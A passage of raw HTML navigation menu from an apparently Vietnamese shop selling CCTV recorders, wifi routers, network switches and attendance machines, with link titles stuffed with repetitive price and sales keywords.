DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 Chất lượng nhất,DHI-NVR2108HS-4KS3 Giá Khuyến Mãi,DHI-NVR2108HS-4KS3 Giá Hấp Dẫn,DHI-NVR2108HS-4KS3 mới,Bán giá rẻ DHI-NVR2108HS-4KS3'> <span class='iconstar3'>✰</span> Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh</a> </li></ul>
					   </li>
					    <li class="mn-con">
							<a href="dau-ghi-kbvision.html" class="dropdown-item" title="Đầu ghi camera quan sát thươn g hiệu kbvision giá rẻ chiết khấu cao giao hàng nhanh tại thành phố nhà trang">Đầu ghi Kbvision Giá Rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='KBVISION-KR-9000-4-1DR.htm' title='KR-9000-4-1DR Đầu Ghi Hình Chi phí phù hợp KR-9000-4-1DR Đầu Ghi Hình Chi phí phù hợp,Giá KR-9000-4-1DR,KR-9000-4-1DR Giá Hãng,Bán rẻ KR-9000-4-1DR,KR-9000-4-1DR HD Anlog  giá mới nhất,thông số KR-9000-4-1DR,KR-9000-4-1DR Đang giảm giá,tuổi thọ KR-9000-4-1DR,KR-9000-4-1DR Chính hãng,phân phối KR-9000-4-1DR,Nơi bán KR-9000-4-1DR,KR-9000-4-1DR Giá rẻ nhất,Giá Bán KR-9000-4-1DR,KR-9000-4-1DR Giá Thấp Nhất,KR-9000-4-1DR bán rẻ'> <span class='iconstar3'>✰</span> KR-9000-4-1DR Đầu Ghi Hình Chi phí phù hợp</a> </li><li> <a href='KX-7104Ai.htm' title='KX-7104Ai sắc nét KBvision Đầu ghi hình 4 kênh KX-7104Ai,KX 7104Ai,Giá Bán ,KX-7104Ai 2.0 MP  Giá Khuyến Mãi,Điểm bán  Đầu Ghi Hình KX-7104Ai,thông số KX-7104Ai,KX-7104Ai Tốt nhất,KX-7104Ai bán rẻ,KX-7104Ai Chất Lượng,bán KX-7104Ai,tuổi thọ KX-7104Ai,Bán Giá  Công Nghệ HD KX-7104Ai,Nhà Phân Phối KX-7104Ai,KX-7104Ai bán chạy nhất'> <span class='iconstar3'>✰</span> KX-7104Ai sắc nét KBvision</a> </li><li> <a href='KX-7104Ai-VN-kbvision.htm' title='Đầu Thu KBvision KX-7104Ai-VN Đầu Thu KBvision KX-7104Ai-VN,KX-7104Ai-VN Giá Hấp Dẫn,KX-7104Ai-VN Tốt nhất,KX-7104Ai-VN HD Anlog  Chất lượng nhất,KX-7104Ai-VN giá kỹ thuật,Phân Phối Sỉ KX-7104Ai-VN,Công ty bán KX-7104Ai-VN,KX-7104Ai-VN Giá Hấp Dẫn,KX-7104Ai-VN Tốt nhất'> <span class='iconstar3'>✰</span> Đầu Thu KBvision KX-7104Ai-VN</a> </li><li> <a href='KX-7104T.htm' title='Đầu Ghi Analog KX-7104T KX-7104T,KX-7104T Tốt nhấtKX-7104T mới,KX 7104T,Giá Bán KX-7104T,Đầu Ghi Analog KX-7104T, đầu ghi KX-7104T, đầu ghi giá rẻ KX-7104T, KX-7104T đáng mua'> <span class='iconstar3'>✰</span> Đầu Ghi Analog KX-7104T</a> </li><li> <a href='KX-7108T.htm' title='Đầu Ghi 8 Kênh KX-7108T KX-7108T,KX-7108T Giá rẻ,KX 7108T,công nghê KBvision KX-7108T sắc nét ,thông số KX-7108T,giá kỹ thuật KX-7108T,Nhà Phân Phối KX-7108T,KX-7108T mới'> <span class='iconstar3'>✰</span> Đầu Ghi 8 Kênh KX-7108T</a> </li><li> <a href='KX-A4K8104N3-kbvision.htm' title='Đầu Ghi KX-A4K8104N3 4 Kênh IP Đầu Ghi KX-A4K8104N3 4 Kênh IP,KX-A4K8104N3 Giá Hấp Dẫn,KX A4K8104N3,Thông số ,thông số KX-A4K8104N3,Bán Giá KX-A4K8104N3,phân phối KX-A4K8104N3,KX-A4K8104N3 Chất Lượng,bán KX-A4K8104N3,KX-A4K8104N3 giá hấp dẫn,Giá Bán KX-A4K8104N3,KX-A4K8104N3 Chất lượng nhất,KX-A4K8104N3 Bán Sỉ,KX-A4K8104N3 Giá chiết khấu,KX-A4K8104N3 Chất lượng nhất,Nơi Lắp KX-A4K8104N3'> <span class='iconstar3'>✰</span> Đầu Ghi KX-A4K8104N3 4 Kênh IP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Dau-Ghi-Dahua-DH-XVR1B08-I-VN.htm' title='DH-XVR1B08-I-VN sắc nét KBvision Đầu Ghi Dahua DH-XVR1B08-I-VN,giá kỹ thuật DH-XVR1B08-I-VN,Nhà Phân Phối DH-XVR1B08-I-VN, Bán Lỗ,DH-XVR1B08-I-VN bán chạy nhất,Giá Bán DH-XVR1B08-I-VN,Điểm bán DH-XVR1B08-I-VN,thông số DH-XVR1B08-I-VN, Giá rẻ nhất,DH-XVR1B08-I-VN Giá Khuyến Mãi,DH-XVR1B08-I-VN Đang giảm giá,công nghê DH-XVR1B08-I-VN,DH-XVR1B08-I-VN Giá rẻ nhất,DH-XVR1B08-I-VN bán uy tín,sale DH-XVR1B08-I-VN'> <span class='iconstar3'>✰</span> DH-XVR1B08-I-VN sắc nét KBvision</a> </li><li> <a href='KX-7108Ai-KBvision.htm' title='KX-7108Ai sắc nét KBvision ➠ Đầu Ghi KBvision KX-7108Ai,thông số KX-7108Ai,KX-7108Ai Giá rẻ,chức năng KX-7108Ai,KX-7108Ai Tốt nhất,Giá Bán KX-7108Ai,KX-7108Ai bán chạy nhất,KX-7108Ai Bán Giá Rẻ,Điểm bán KX-7108Ai,sale KX-7108Ai,KX-7108Ai Tốt nhất'> <span class='iconstar3'>✰</span> KX-7108Ai sắc nét KBvision ➠</a> </li><li> <a href='KX-7108Ai-VN-dau-ghi-kbvision.htm' title='KX-7108Ai-VNThiết Bị Ghi Hình đang khuyến mãi KBvision KX-7108Ai-VNThiết Bị Ghi Hình đang khuyến mãi KBvision,thông số KX-7108Ai-VN,KX-7108Ai-VN rẻ nhất,chức năng KX-7108Ai-VN,KX-7108Ai-VN giá mới nhất,Giá Bán KX-7108Ai-VN,KX-7108Ai-VN chiết khấu cao,KX-7108Ai-VN Bán Giá Rẻ,cửa hàng bán KX-7108Ai-VN,bán KX-7108Ai-VN,KX-7108Ai-VN giá mới nhất'> <span class='iconstar3'>✰</span> KX-7108Ai-VNThiết Bị Ghi Hình đang khuyến mãi KBvision</a> </li><li> <a href='KX-A4K8108N3-kbvision.htm' title='Đầu Ghi Camera KX-A4K8108N3 8 Kênh Cao Cấp Đầu Ghi Camera KX-A4K8108N3 8 Kênh Cao Cấp,KX-A4K8108N3 Chất lượng nhấtKX-A4K8108N3 Chất Lượng,KX A4K8108N3,Giá Bán KX-A4K8108N3Chất Lượng Hình sắc nét ,Nơi bán  Loại Camera KX-A4K8108N3,KX-A4K8108N3 Chất lượng nhất,KX-A4K8108N3 Chất Lượng,Bán Giá ,phân phối KX-A4K8108N3'> <span class='iconstar3'>✰</span> Đầu Ghi Camera KX-A4K8108N3 8 Kênh Cao Cấp</a> </li><li> <a href='Dau-Thu-KX-A4K8108PN2-KBvision.htm' title='KX-A4K8108PN2 sắc nét KBvision Đầu ghi KBvision KX-A4K8108PN2,thông số KX-A4K8108PN2,KX-A4K8108PN2 IP POE Giá rẻ,KX A4K8108PN2,chức năng  Đầu Ghi Camera  KX-A4K8108PN2,giá kỹ thuật KX-A4K8108PN2,KX-A4K8108PN2 bán uy tín,Giá buôn KX-A4K8108PN2,Giá Bán KX-A4K8108PN2,KX-A4K8108PN2 nơi bán rẻ nhất,KX-A4K8108PN2 Bán Giá Rẻ,KX-A4K8108PN2 Giá rẻ nhất,KX-A4K8108PN2 Giá hấp dẫn'> <span class='iconstar3'>✰</span> KX-A4K8108PN2 sắc nét KBvision</a> </li><li> <a href='KX-A4K8108PN3-kbvision.htm' title='Đầu Ghi IP 8 Kênh POE KX-A4K8108PN3 KX A4K8108PN3,Đầu Ghi IP 8 Kênh POE KX-A4K8108PN3,chức năng KX-A4K8108PN3,Giá KX-A4K8108PN3 Ip POE sắc nét ,Bán Sỉ KX-A4K8108PN3,cửa hàng bán KX-A4K8108PN3thông số ,KX-A4K8108PN3,KX-A4K8108PN3 giá mới nhất,KX-A4K8108PN3 chiết khấu cao,Giá Bán KX-A4K8108PN3,KX-A4K8108PN3 Chiết khấu cao,KX-A4K8108PN3 Bán Giá Rẻ,KX-A4K8108PN3 mới,Bán giá rẻ KX-A4K8108PN3'> <span class='iconstar3'>✰</span> Đầu Ghi IP 8 Kênh POE KX-A4K8108PN3</a> </li></ul>
					   </li>
					     <li class="mn-con">
							<a href="dau-ghi-vantech.html" class="dropdown-item" title="Đầu ghi hình camera giám sát thương hiệu vantech cho hình ảnh sắt nét giải pháp camera quan sát uy tín chất lượng cao, lắp camera quan sát chọn đầu ghi hình vantech chínhn hãng">Đầu ghi Vantech Giá Rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='dau-ghi-hinh-vantech-VP-2N4482H1.htm' title='VP-2N4482H1 Đầu Ghi VanTech Chất Lượng VP-2N4482H1 Đầu Ghi VanTech Chất Lượng,VP-2N4482H1 rẻ nhất,VP-2N4482H1 Tốt nhất,VP-2N4482H1 Công Nghệ IP  giá mới nhất,VP-2N4482H1 giá kỹ thuật,Phân Phối Sỉ VP-2N4482H1,Công ty bán VP-2N4482H1,VP-2N4482H1 rẻ nhất,VP-2N4482H1 Tốt nhất'> <span class='iconstar3'>✰</span> VP-2N4482H1 Đầu Ghi VanTech Chất Lượng</a> </li><li> <a href='VP-4068H265-DAU-GHI-VANTECH.htm' title='VP-4068H265 Đầu Ghi Hình VP-4068H265 Đầu Ghi Hình,VP-4068H265 Đang giảm giá,VP 4068H265,Thông số ,thông số VP-4068H265,Giá VP-4068H265,Nhà Phân Phối VP-4068H265,VP-4068H265 Chính hãng,Bán rẻ VP-4068H265,VP-4068H265 bán chạy nhất,Giá Bán VP-4068H265,VP-4068H265 Giá rẻ nhất,VP-4068H265 Bán Sỉ,VP-4068H265 Giá Khuyến Mãi,VP-4068H265 giá mới nhất,Điểm bán VP-4068H265'> <span class='iconstar3'>✰</span> VP-4068H265 Đầu Ghi Hình</a> </li><li> <a href='VP-4160SP-Dau-ghi.htm' title='Đầu Thu VP-4160SP Đầu Thu VP-4160SP,thông số VP-4160SP,VP-4160SP HD Anlog  Giá Hấp Dẫn,VP 4160SP,chức năng VP-4160SP,Giá giá sỉ VP-4160SP,VP-4160SP Chất Lượng,Phân Phối Sỉ VP-4160SP,Giá Bán VP-4160SP,VP-4160SP Giá Thấp Nhất,VP-4160SP Bán Giá Rẻ,VP-4160SP Tốt nhất,VP-4160SP giá kỹ thuật'> <span class='iconstar3'>✰</span> Đầu Thu VP-4160SP</a> </li><li> <a href='VP-4268H265-Vantech.htm' title='Đầu Ghi VP-4268H265 Đầu Ghi VP-4268H265,VP-4268H265 rẻ nhất,VP-4268H265 nơi bán rẻ nhất,Thông số VP-4268H265 HD Anlog ,Bán rẻ VP-4268H265,Giá VP-4268H265,Giá buôn ,VP-4268H265 Bán Sỉ,Giá Bán VP-4268H265,Địa Chỉ Bán VP-4268H265,thông số VP-4268H265,VP-4268H265 giá mới nhất,VP-4268H265 Giá hấp dẫn'> <span class='iconstar3'>✰</span> Đầu Ghi VP-4268H265</a> </li><li> <a href='VP-4364ATC-1-Vantech.htm' title='Đầu Thu VP-4364ATC4 kênh Chất Lượng Cao VP 4364ATC,Đầu Thu VP-4364ATC4 kênh Chất Lượng Cao,VP-4364ATC Giá rẻ,VP-4364ATC HD Anlog  giá mới nhất,VP-4364ATC Chính hãng,Bán rẻ VP-4364ATC,VP-4364ATC bán rẻ,VP-4364ATC giá hấp dẫn,Giá Bán VP-4364ATC,Nơi Lắp VP-4364ATC,thông số VP-4364ATC,tuổi thọ VP-4364ATC,VP-4364ATC Tốt nhất,VP-4364ATC Giá chiết khấu'> <span class='iconstar3'>✰</span> Đầu Thu VP-4364ATC4 kênh Chất Lượng Cao</a> </li><li> <a href='VP-4460A-T-C-Sat-Net-VanTech.htm' title='Đầu Thu VP-4460A|T|C Đầu Thu VP-4460A|T|C,Thông số VP-4460A|T|C,VP-4460A|T|C giá mới nhất,VP-4460A|T|C HD Anlog  Bán Sỉ,VP 4460A|T|C,VP-4460A|T|C chiết khấu cao,Giá Bán VP-4460A|T|C,VP-4460A|T|C Chính hãng,Bán rẻ VP-4460A|T|C,Giá VP-4460A|T|C,thông số VP-4460A|T|C,VP-4460A|T|C giá mới nhất,VP-4460A|T|C Chiết khấu cao,VP-4460A|T|C rẻ nhất'> <span class='iconstar3'>✰</span> Đầu Thu VP-4460A|T|C</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Vantech-VP-12845H26516.htm' title='✲ Đầu Thu VP-12845H265/16 128 Kênh ✲ Đầu Thu VP-12845H265/16 128 Kênh,thông số VP-12845H265/16,VP-12845H265/16 Ip sắc nét  Giá Hấp Dẫn,VP 12845H265/16,chức năng VP-12845H265/16,Giá giá sỉ VP-12845H265/16,VP-12845H265/16 Chất Lượng,phân phối VP-12845H265/16,Giá Bán VP-12845H265/16,VP-12845H265/16 Giá Thấp Nhất,VP-12845H265/16 Bán Giá Rẻ,VP-12845H265/16 Tốt nhất,VP-12845H265/16 Giá Hãng'> <span class='iconstar3'>✰</span> ✲ Đầu Thu VP-12845H265/16 128 Kênh</a> </li><li> <a href='Vantech-VP-12845H26524-1.htm' title='✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao ✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao,VP-12845H265/24 rẻ nhất,VP-12845H265/24 Tốt nhất,VP-12845H265/24 Công Nghệ IP  giá mới nhất,VP-12845H265/24 Giá Khuyến Mãi,Nhà Phân Phối VP-12845H265/24,Điểm bán VP-12845H265/24,VP-12845H265/24 rẻ nhất,VP-12845H265/24 Tốt nhất'> <span class='iconstar3'>✰</span> ✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao</a> </li><li> <a href='VP-8160SP-DAU-GHI-VANTECH.htm' title='Đầu Thu ❂ Đầu Thu ❂ VP-8160SP,thông số VP-8160SP,VP-8160SP HD Anlog  Đang giảm giá,VP 8160SP,chức năng VP-8160SP,Giá giá sỉ VP-8160SP,VP-8160SP Chất Lượng,Nhà Phân Phối VP-8160SP,Giá Bán VP-8160SP,VP-8160SP bán chạy nhất,VP-8160SP Bán Giá Rẻ,VP-8160SP Tốt nhất,VP-8160SP Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> Đầu Thu ❂</a> </li><li> <a href='VP-8460A-T-C-VanTech-Chat-Luong.htm' title='Đầu Thu VP-8460A|T|C VanTech VP 8460A|T|C,Đầu Thu VP-8460A|T|C VanTech,chức năng VP-8460A|T|C,Giá giá sỉ VP-8460A|T|C HD Anlog ,Phân Phối Sỉ VP-8460A|T|C,Công ty bán VP-8460A|T|Cthông số ,VP-8460A|T|C,VP-8460A|T|C Giá rẻ nhất,VP-8460A|T|C Giá Thấp Nhất,Giá Bán VP-8460A|T|C,VP-8460A|T|C giá kỹ thuật,VP-8460A|T|C Bán Giá Rẻ,VP-8460A|T|C Chất Lượng,bán VP-8460A|T|C'> <span class='iconstar3'>✰</span> Đầu Thu VP-8460A|T|C VanTech</a> </li><li> <a href='VP-8560A-T-C-Thiet-Ke-Dep.htm' title='✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp,VP-8560A|T|C giá mới nhấtVP-8560A|T|C Chính hãng,VP 8560A|T|C,Giá Bán VP-8560A|T|C,cửa hàng bán VP-8560A|T|C,VP-8560A|T|C giá mới nhất,VP-8560A|T|C Chính hãng,Giá ,Bán Sỉ VP-8560A|T|C'> <span class='iconstar3'>✰</span> ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp</a> </li><li> <a href='VP-864A-T-CThiet-Bi-Ghi-Hinh.htm' title='Đầu Thu ✅VP-864A|T|C Xử Lý NHANH Đầu Thu ✅VP-864A|T|C Xử Lý NHANH,Giá VP-864A|T|C,VP-864A|T|C Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán VP-864A|T|C HD Anlog ,VP-864A|T|C Tốt nhất,Giá Bán VP-864A|T|C,VP-864A|T|C nơi bán rẻ nhất,VP-864A|T|C bán rẻ'> <span class='iconstar3'>✰</span> Đầu Thu ✅VP-864A|T|C Xử Lý NHANH</a> </li></ul>
					   </li>
					   	<li class="mn-con" >
									<a href="router-wifi.html" title="Bán modum wifi giá rẻ chính hãng phục vụ cho nhu cầu wifi mạnh để sử dụng hệ thống camera quan sát chuyên dụng tại tp nha trang khánh hòa">Router wifi Chính Hãng</a>
								<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='RG-AP130W2-V2-Ruijie.htm' title='Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie,RG-AP130(W2)V2 Mới nhấtRG-AP130(W2)V2 Siêu rẻ,RG AP130(W2)V2,Giá Bán RG-AP130(W2)V2,Nơi bán RG-AP130(W2)V2,RG-AP130(W2)V2 Mới nhất,RG-AP130(W2)V2 Siêu rẻ,Giá Phân Phối ,phân phối RG-AP130(W2)V2'> <span class='iconstar3'>✰</span> Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie</a> </li><li> <a href='RG-AP180-Bo-phat-Wifi-Ruijie.htm' title='Hãng Ruijie Router quản lý mạng RG-AP180 RG AP180,Hãng Ruijie Router quản lý mạng RG-AP180,RG-AP180 rẻ nhất,RG-AP180 Mới nhất,RG-AP180 Siêu rẻ,Phân phối rẻ RG-AP180,RG-AP180 bán rẻ,RG-AP180 Giá Thấp Nhất,Giá Bán RG-AP180,Công ty bán RG-AP180,thông số RG-AP180,tuổi thọ RG-AP180,RG-AP180 giá mới nhất,RG-AP180 giá kỹ thuật'> <span class='iconstar3'>✰</span> Hãng Ruijie Router quản lý mạng RG-AP180</a> </li><li> <a href='RG-AP630IODA-Access-Point.htm' title='Hãng Ruijie RG-AP630(IODA) Hãng Ruijie RG-AP630(IODA),RG-AP630(IODA) Giá rẻ,RG-AP630(IODA) Giá Thấp Nhất,Thông số RG-AP630(IODA),Phân phối rẻ RG-AP630(IODA),Giá Phân Phối RG-AP630(IODA),Phân Phối Sỉ ,RG-AP630(IODA) Bán Sỉ,Giá Bán RG-AP630(IODA),Công ty bán RG-AP630(IODA),thông số RG-AP630(IODA),RG-AP630(IODA) Tốt nhất,RG-AP630(IODA) giá kỹ thuật'> <span class='iconstar3'>✰</span> Hãng Ruijie RG-AP630(IODA)</a> </li><li> <a href='RG-AP680-L.htm' title='Router Wifi Ngoài Trời RG-AP680-L thông số RG-AP680-L, RG-AP680-L, giá RG-AP680-L, mua RG-AP680-L, bán RG-AP680-L, sửa RG-AP680-L, thông tin RG-AP680-L, nơi bán RG-AP680-L, thông số kỹ thuật RG-AP680-L, wifi RG-AP680-L, router RG-AP680-L, Access Point RG-AP680-L'> <span class='iconstar3'>✰</span> Router Wifi Ngoài Trời RG-AP680-L</a> </li><li> <a href='RG-EW1200G-Pro-RUIJIE.htm' title='Router quản lý mạng RG-EW1200G Pro Router quản lý mạng RG-EW1200G Pro,RG-EW1200GPro Tiết kiệm,RG-EW1200GPro bán chạy nhất,Thông số RG-EW1200GPro,Phân phối rẻ RG-EW1200GPro,Giá Phân Phối RG-EW1200GPro,Nhà Phân Phối ,RG-EW1200GPro Bán Sỉ,Giá Bán RG-EW1200GPro,Điểm bán RG-EW1200GPro,thông số RG-EW1200GPro,RG-EW1200GPro sale mạnh,RG-EW1200GPro Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> Router quản lý mạng RG-EW1200G Pro</a> </li><li> <a href='RUIJIE-RG-EW1200R.htm' title='Hãng Ruijie RG-EW1200R RG EW1200R,Hãng Ruijie RG-EW1200R,RG-EW1200R Giá Hấp Dẫn,RG-EW1200R Mới nhất,RG-EW1200R Siêu rẻ,Phân phối rẻ RG-EW1200R,RG-EW1200R bán rẻ,RG-EW1200R Giá Thấp Nhất,Giá Bán RG-EW1200R,Công ty bán RG-EW1200R,thông số RG-EW1200R,tuổi thọ RG-EW1200R,RG-EW1200R Chất lượng nhất,RG-EW1200R giá kỹ thuật'> <span class='iconstar3'>✰</span> Hãng Ruijie RG-EW1200R</a> </li></ul></li>
								<li class="mn-con" >
									<a href="switch-mang.html" title="Cung cấp switch mạng chuyên dụng giá rẻ giải pháp tiết kiệm chi phí, switch mạng camera quan sát chất lượng cao hình ảnh sắt nét giám sát ổn định giá rẻ">Switch Mạng Chuyên Dụng</a>
								<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DH-CS4005-4ET1GT-36.htm' title='SWITCH 5 PORT DH-CS4005-4ET1GT-36 DAHUA POE Modum Quản Lý Mạng,thông số DH-CS4005-4ET1GT-36, Giá rẻ nhất,DH-CS4005-4ET1GT-36 giá kỹ thuật,DH-CS4005-4ET1GT-36 Giá rẻ,chức năng DH-CS4005-4ET1GT-36,DH-CS4005-4ET1GT-36 Giá rẻ nhất,DH-CS4005-4ET1GT-36 Chất Lượng,sale DH-CS4005-4ET1GT-36'> <span class='iconstar3'>✰</span> SWITCH 5 PORT DH-CS4005-4ET1GT-36 DAHUA POE</a> </li><li> <a href='Switch-POE-Cloud-DH-CS4218-16ET-135.htm' title='DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu,Giá giá sỉ DH-CS4218-16ET-135 Công Nghệ POE ,phân phối DH-CS4218-16ET-135,DH-CS4218-16ET-135 Bán Lỗ,DH-CS4218-16ET-135 Giá Thấp Nhất,công nghê DH-CS4218-16ET-135,DH-CS4218-16ET-135 Tốt nhất,thông số DH-CS4218-16ET-135,DH-CS4218-16ET-135 Chất lượng nhất,DH-CS4218-16ET-135 Giá Hãng,DH-CS4218-16ET-135 Giá Hấp Dẫn,DH-CS4218-16ET-135 Chất Lượng,bán DH-CS4218-16ET-135'> <span class='iconstar3'>✰</span> DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu</a> </li><li> <a href='Switch-POE-DH-PFS4218-16GT-230.htm' title='Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230 Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230,Giá giá sỉ DH-PFS4218-16GT-230 Công Nghệ POE ,phân phối DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Bán Lỗ,DH-PFS4218-16GT-230 giá hấp dẫn,công nghê DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Tốt nhất,thông số DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Chất lượng nhất,DH-PFS4218-16GT-230 Giá chiết khấu,DH-PFS4218-16GT-230 Giá Hấp Dẫn,DH-PFS4218-16GT-230 Chất Lượng,bán DH-PFS4218-16GT-230'> <span class='iconstar3'>✰</span> Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230</a> </li><li> <a href='Switch-POE-DH-PFS4226-24GT-230.htm' title='Dahua DH-PFS4226-24GT-230 Dahua DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 Tiết kiệm,DH PFS4226 24GT 230,Thông số ,thông số DH-PFS4226-24GT-230,Giá DH-PFS4226-24GT-230,phân phối DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 Chính hãng,Bán rẻ DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 Giá Thấp Nhất,Giá Bán DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 sale mạnh,DH-PFS4226-24GT-230 Bán Sỉ,DH-PFS4226-24GT-230 Giá Hãng,DH-PFS4226-24GT-230 giá mới nhất,Nơi bán DH-PFS4226-24GT-230'> <span class='iconstar3'>✰</span> Dahua DH-PFS4226-24GT-230</a> </li><li> <a href='HIKVISION-DS-3E0105D-E.htm' title='Switch chia mạng DS-3E0105D-E Switch chia mạng DS-3E0105D-E,Giá DS-3E0105D-E,DS-3E0105D-E Giá chiết khấu,Bán rẻ DS-3E0105D-E,DS-3E0105D-E giá mới nhất,thông số DS-3E0105D-E,DS-3E0105D-E rẻ nhất,tuổi thọ DS-3E0105D-E,DS-3E0105D-E Chính hãng,phân phối DS-3E0105D-E,Nơi Lắp DS-3E0105D-E,DS-3E0105D-E giá mới nhất,Giá Bán DS-3E0105D-E,DS-3E0105D-E giá hấp dẫn,DS-3E0105D-E bán rẻ'> <span class='iconstar3'>✰</span> Switch chia mạng DS-3E0105D-E</a> </li><li> <a href='Switch-DS-3E0105P-EMB.htm' title='Bộ chia tín hiệu Switch DS-3E0105P-E/M(B) Bộ chia tín hiệu Switch DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) Giá Hấp Dẫn,DS 3E0105P E/M(B),Thông số ,thông số DS-3E0105P-E/M(B),Giá DS-3E0105P-E/M(B),Giá buôn DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) Chính hãng,Bán rẻ DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) nơi bán rẻ nhất,Giá Bán DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) Chất lượng nhất,DS-3E0105P-E/M(B) Bán Sỉ,DS-3E0105P-E/M(B) Giá hấp dẫn,DS-3E0105P-E/M(B) giá mới nhất,Địa Chỉ Bán DS-3E0105P-E/M(B)'> <span class='iconstar3'>✰</span> Bộ chia tín hiệu Switch DS-3E0105P-E/M(B)</a> </li></ul></li>
						  <li class="mn-con">
							<a href="may-cham-cong.html" class="dropdown-item" title="Bán lắp đặt máy chấm công chuyên dụng giải pháp quản lý nhân viên công ty nhân viên làm việc bằng máy chấm công hiệu quả">Máy Chấm Công chuyên dụng</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='May-Cham-Cong-Van-Tay-The-Tu-B3-C.htm' title='MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C máy chấm công vân tay zkteco b3-c, máy chấm công zkteco b3-c, máy chấm công thẻ từ b3-c, máy chấm công vân tay thẻ zkteco b3-c, máy chấm công cảm ứng b3-c, máy chấm công zkteco b3-c chính hãng, máy chấm công kiểm soát ra vào zkteco b3-c'> <span class='iconstar3'>✰</span> MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C</a> </li><li> <a href='DHI-ASI3204E-W.htm' title='Máy chấm công Dahua DHI-ASI3204E-W Máy chấm công khuôn mặt Dahua DHI-ASI3204E-W, Máy chấm công vân tay Dahua DHI-ASI3204E-W, Bộ chấm công nhận diện khuôn mặt DHI-ASI3204E-W, Máy điểm danh Dahua DHI-ASI3204E-W, Bộ kiểm soát cửa Dahua DHI-ASI3204E-W, Máy chấm công Dahua DHI-ASI3204E-W wifi, Máy chấm công Dahua DHI-ASI3204E-W giá rẻ'> <span class='iconstar3'>✰</span> Máy chấm công Dahua DHI-ASI3204E-W</a> </li><li> <a href='DHI-ASI3213A-W.htm' title='Máy Chấm Công Dahua DHI-ASI3213A-W Máy chấm công khuôn mặt Dahua DHI-ASI3213A-W, Máy chấm công vân tay Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W wifi, Bộ kiểm soát cửa Dahua DHI-ASI3213A-W, Máy điểm danh Dahua DHI-ASI3213A-W, Bộ chấm công Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W giá rẻ'> <span class='iconstar3'>✰</span> Máy Chấm Công Dahua DHI-ASI3213A-W</a> </li><li> <a href='DHI-ASI6214S.htm' title='Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S DHI-ASI6214S, Dahua DHI-ASI6214S, Máy Chấm công Dahua DHI-ASI6214S, DHI-ASI6214S dahua, DHI-ASI6214S kiểm soát ra vào, DHI-ASI6214S giá rẻ, DHI-ASI6214S chính hãng, lắp máy chấm công DHI-ASI6214S,'> <span class='iconstar3'>✰</span> Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S</a> </li><li> <a href='DHI-ASI6214S-PW.htm' title='Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO DH-IPC-HDW3449H-AS-PV-PRO Camera Dahua (4MP), camera quan sát DH-IPC-HDW3449H-AS-PV-PRO, camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, lắp đặt camera DH-IPC-HDW3449H-AS-PV-PRO, lắp camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, DH-IPC-HDW3449H-AS-PV-PRO, camera dahua DH-IPC-HDW3449H-AS-PV-PRO,'> <span class='iconstar3'>✰</span> Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO</a> </li><li> <a href='DS-K1F600U-D6E.htm' title='Máy Chấm Công DS-K1F600U-D6E máy chấm công khuôn mặt DS-K1F600U-D6E-F, máy nhận diện khuôn mặt DS-K1F600U-D6E-F, thiết bị đăng ký vân tay DS-K1F600U-D6E-F, máy chấm công wifi DS-K1F600U-D6E-F, máy chấm công Hikvision DS-K1F600U-D6E-F, máy chấm công 3 chức năng DS-K1F600U-D6E-F, thiết bị chấm công văn phòng DS-K1F600U-D6E-F'> <span class='iconstar3'>✰</span> Máy Chấm Công DS-K1F600U-D6E</a> </li></ul>
					   </li>
					     <li class="mn-con">
							<a href="chuong-cua-man-hinh.html" class="dropdown-item" title="lắp chuôn cửa màn hình uy tín giải pháp nhà thông minh chuyên nghiệp tại nha trang liên hệ công ty camera An Thành phát cung cấp chuôn cửa màn hình chất lượng">Chuôn cửa màn Hình</a>
